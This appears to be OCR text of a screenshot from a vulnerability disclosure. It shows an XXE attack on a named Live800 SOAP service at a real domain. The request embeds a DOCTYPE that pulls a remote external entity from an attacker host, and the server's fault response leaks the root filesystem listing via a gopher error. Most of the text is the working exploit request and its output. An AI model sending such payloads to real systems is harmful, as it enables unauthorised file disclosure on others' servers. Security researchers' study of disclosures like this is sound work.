 WSDL URL: http://webchat.ruijie.com.cn//live800/services/IVerification?wsdl
Impor
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http://www. /1.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
5 <urn:checkToken>
6 <urn:in0>1</urn:in0>
7 </urn:checkToken>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unexpected character 'h' (code 104) in internal DTD subset; expected '!' to start a directive
6 at [row,col,system-id]: [1,2,"gopher:// :80/.autofsck
7 .autorelabel
8 bin
9 boot
10 boot_ucloud
11 cgroup
12 data
13 dev
14 etc
15 home
16 lib
17 lib64
18 lost+found
19 media
Look for: XML
huasec
www.wooyun.org